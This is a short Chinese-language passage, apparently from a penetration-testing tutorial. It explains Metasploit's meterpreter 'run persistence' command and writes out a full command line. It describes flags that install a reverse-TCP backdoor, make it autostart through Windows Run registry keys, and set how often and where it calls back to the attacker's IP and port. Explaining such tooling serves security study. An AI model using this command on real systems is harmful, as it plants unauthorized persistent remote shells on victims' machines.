 run persistence -X -i 5 -p 4445 -r 2.2.2.2
-P：设置Payload，默认为windows/meterpreter/reverse_tcp。该默认的payload生成的后门为32位程序。因此，当目标机器为64位系统
时，留下的后门将无法运行；
-U：设置后门在用户登录后自启动。该方式会在HKCU\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。推荐使用
该参数；
-X：设置后门在系统启动后自启动。该方式会在HKLM\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。由于权限
问题，会导致添加失败，后门将无法启动。因此，在非管理员权限或者未进行BypassUAC操作情况下，不推荐使用该参数；
-i：设置反向连接间隔时间，单位为秒。当设置该参数后，目标机器会每隔设置的时间回连一次所设置的ip；
-p：设置反向连接的端口号。即黑阔用来等待连接的端口；
-r：设置反向连接的ip地址。即黑阔用来等待连接的ip；